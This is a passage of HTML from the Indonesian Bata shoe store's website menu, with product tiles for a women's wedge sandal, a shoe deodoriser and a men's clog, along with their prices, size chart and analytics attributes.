505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
